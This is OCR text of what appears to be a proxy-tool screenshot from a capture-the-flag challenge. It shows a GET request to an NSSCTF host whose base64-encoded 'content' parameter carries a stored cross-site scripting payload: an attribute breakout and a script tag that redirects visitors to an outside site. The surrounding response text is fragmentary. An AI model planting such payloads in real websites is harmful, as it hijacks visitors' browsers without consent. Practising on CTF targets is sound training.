 请求
美化 Raw Hex
\n
1 GET /words/ ?title=cmV2MXZl &content=
aHR0cCUzQSUyRiUyRiUyMiUzRSUzQ3NjcmlwdCUzRWRvY3VtZW50LmxvY2F0aW9uJ
TNEJTIyaHR0cHMlM0ElMkYlMkZ5bXp4LnFxLmNvbSUyMiUzQyUyRnNjcmlwdCUzRS
5wbmclMjAlMkZwbmc%3D HTTP/1.1
2 Host: node4.anna.nssctf.cn:28757
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer : http://node4.anna.nssctf.cn:28757/words/
9 Upgrade-Insecure-Requests : 1
10
11
响应
美化 Raw Hex 页面渲染
\n
评论区
原神
rev1ve